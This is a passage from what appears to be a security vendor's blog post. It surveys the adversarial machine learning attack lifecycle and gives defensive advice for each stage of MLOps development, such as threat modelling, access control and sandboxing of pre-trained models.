Staging can be fairly broad in scope as it comprises the deployment of common malware and attack tooling alongside more bespoke attacks against machine learning models.
The staging of adversarial ML attacks can be broadly classified as train-time attacks and decision-time attacks.
Training-time attacks occur during the data processing, training, and evaluation stages of the MLOps development lifecycle. They may include poisoning datasets through injection, manipulation, and training substitute models for further “white-box” interrogation.
Decision-time (or inference-time) attacks occur during run-time as a model makes predictions. These attacks typically focus on interrogating models to determine information about features, training data, or hyperparameters used for tuning. However, tampering with models on disk or injecting backdoors into pre-trained models may also be a type of decision time attack. We colloquially refer to such attacks as model hijacking.
Exfiltration
In most adversary lifecycles, exfiltration refers to the loss/theft (or unauthorized copying/movement) of sensitive data from a device. In an adversarial machine learning setting, exfiltration typically involves the theft of training data, code, or models (either directly or via inference attacks against the model).
In addition, machine learning models may sometimes reveal secrets about their training data or even leak sensitive information/PII (potentially in breach of data protection laws and regulations), which adversaries may try to obtain through various attacks.
Impact
Where an adversary might have one specific endgame in mind, such as bypassing security controls, or theft of data, the overall impact to a victim might be pretty extensive, including (but certainly not limited to):
- Denial-of-Service
- Degradation of Service
- Evasion/Bypass of Detection
- Financial Gain/Loss
- Intellectual Property Theft
- Data Exfiltration
- Data Loss
- Staging Attacks
- Loss of Reputation/Confidence
- Disinformation/Manipulation of Public Opinion
- Loss of Life/Personal Injury
Understanding the likely endgames for an attacker with respect to relevant impact scenarios can help to define and adopt a robust defensive security posture that is conscientious of factors such as cost, risk, likelihood, and impact.
MLOps Lifecycle - A Defenders Perspective
For security practitioners, the machine learning adversary lifecycle is hugely beneficial as it allows us to understand the anatomy of attacks and implement countermeasures. When advising MLOps teams comprising data scientists, developers, and project managers, it can often help us to relate attacks to various stages of the MLOps development lifecycle. This context provides MLOps teams with a greater awareness of the potential pitfalls that may lead to security risks during day-to-day operations and helps to facilitate risk assessments, security auditing, and compliance testing for ML/AI projects.
Let’s explore some of the standard phases of a typical MLOps development lifecycle and highlight the critical security concerns at each stage.
Planning
From a security perspective, for any person or team embarking on a machine learning project of reasonable complexity, it is worth considering:
- Privacy legislation and data protection laws
- Asset management
- The trust model for data and documentation
- Threat modeling
- Adversary lifecycle
- Security testing and auditing
- Supply chain attacks
Although these topics might seem “boring” to many practitioners, careful consideration during project planning can help to highlight potential risks and serve as a good basis for defining an overarching security posture.
Data Collection, Processing & Storage
The biggest concern during the data handling phase is the poisoning of datasets, typically through poorly sourced training data, badly labeled data, or the deliberate insertion, manipulation, or corruption of samples by an adversary.
Ensuring training data is responsibly sourced and labeling efforts are verified, alongside role-based access controls (RBAC) and adopting the least privilege principle for data and documentation, will make it harder for attackers to obtain sensitive artifacts and poison training data.
Feature engineering
Feature integrity and resilience to tampering are the main concerns during feature engineering, with RBAC again playing an important factor in mitigating risk by ensuring access to documentation, training data, and feature sets are restricted to those with a need to know. In addition, understanding which features may be likely to lead to drift, bias, or even information leakage, can help to improve not only the security of the model (for example, by employing differential privacy techniques) but often results in higher accuracy models for less training and evaluation effort. A solid win all around!
Training
The training phase introduces many potential security risks, from using pre-trained models for transfer learning that may have been adversarially tampered with to vulnerable learning algorithms or the potential to train models that may leak or reveal sensitive information.
During the training phase, regardless of the origin of training data, it is also worth considering the use of robust learning algorithms that offer resilience to poisoning attacks, even when employing granular access controls and data sanitization methods to spot adversarial samples in training data.
Evaluation
After training, data scientists will typically spend time evaluating the model’s performance on external data, which is an ideal time in the lifecycle to perform security testing.
Attackers will ultimately be looking to reverse engineer model training data or tamper with input features to infer meaning. These attacks need to be preempted and robustness checked during model evaluation. Also, consider if there is any risk of bias or discrimination in your models, which might lead to poor quality predictions and risk of reputational harm if discovered.
Deployment
Deployment is another perilous phase of the lifecycle, where the model transitions from development into production. This introduces the possibility of the model falling into the hands of adversaries, raising the potential for added security risks from decision time attacks.
Adversaries will attempt to tamper with model input, infer features and training data, and probe for data leakage. The type of deployment (i.e., online, offline, embedded, browser, etc.) will significantly alter the attack surface for an adversary. For example, it is often far more straightforward for attackers to probe and reverse engineer a model if they possess a local copy rather than conducting attacks via a web API.
As attacks against models gain traction, “model hygiene” should be at the forefront of concerns, especially when dealing with pre-trained models from public repositories. Due to the lack of cryptographic signing and verification of ML artifacts, it is not safe to assume that publicly available models have not been tampered with. Tampering may introduce backdoors that can subvert the model at decision time or embed trojans used to stage further malware and attacks. To this end, running pre-trained models in a secure sandbox is highly recommended.
Monitoring
Decision-time attacks against models must be monitored, and appropriate actions taken in response to various classes of attack. Some responses might be automated, such as ignoring or rate limiting requests, while sometimes having a “human-in-the-loop” is necessary. This might be a security analyst or data scientist who is responsible for triaging alerts, investigating attacks, and potentially retraining models or implementing further countermeasures.
Maintenance
Conducting continuous risk assessment and threat modeling during model development and maintenance is crucial. Circumstances may change as projects grow, requiring a shift in security posture to cater for previous unforeseen risks.
Failing to Prepare is Preparing to Fail
It is always worth assuming that your machine learning models, systems, and maybe even people will be the target of attack. Considering the entire attack surface and effective countermeasures for large and complex projects can often be daunting. Still, thankfully some existing approaches can help to identify and mitigate risk effectively.
Threat Modelling
Sun Tzu most succinctly describes threat modeling:
“If you know the enemy and know yourself, you need not fear the result of a hundred battles.” - Sun Tzu, The Art of War.
In more practical terms, OWASP provides a great explanation of threat modeling (Threat Modeling | OWASP Foundation), providing a means to identify and mitigate risk throughout the software development lifecycle (SDLC).
Some key questions to ask yourself when performing threat modeling for machine learning software projects might include:
- Who are your adversaries, and what might their goals be?
- Could an adversary discover the training data or model?
- How might an attacker benefit from attacking the model?
- What might an attack look like in real life?
- What might an attack’s impact (and potential legal ramifications) be?
Again, careful consideration of these questions can help to identify security requirements and shape the overall security posture of an ML project, allowing for the implementation of diverse security mechanisms for identifying and mitigating potential threats.
Trust Model
In the context of a machine learning SDLC, trust models help to determine which stakeholders require access to information such as training data, feature sets, documentation and source code, etc. Employing granular role-based access controls for teams and individuals helps adhere to the principle of least privilege access, making life harder for adversaries to obtain and exfiltrate sensitive information and machine learning artifacts.
Conclusions
As AML becomes more deeply entwined with the broader cybersecurity ecosystem, the diverse skill-sets of veteran security practitioners’ will help us formalize methodologies and processes to better evaluate and communicate risk, research practical attacks, and, most crucially, provide new and effective countermeasures to detect and respond to attacks.
Everyone from CISOs and MLOps teams to cybersecurity stakeholders can benefit from having a high-level understanding of the adversarial machine learning attack matrix, lifecycles, and threat/trust models, which are crucial to improving awareness and bringing security considerations to the forefront of ML/AI production.
We look forward to publishing more in-depth technical research into adversarial machine learning in the near future and working closely with the ML/AI community to better understand and mitigate risk.
About HiddenLayer
HiddenLayer helps enterprises safeguard the machine learning models behind their most important products with a comprehensive security platform. Only HiddenLayer offers turnkey AI/ML security that does not add unnecessary complexity to models and does not require access to raw data and algorithms. Founded in March of 2022 by experienced security and ML professionals, HiddenLayer is based in Austin, Texas, and is backed by cybersecurity investment specialist firm Ten Eleven Ventures. For more information, visit www.hiddenlayer.com and follow us on LinkedIn or Twitter.

Understand AI Security, Clearly Defined
Explore our glossary to get clear, practical definitions of the terms shaping AI security, governance, and risk management.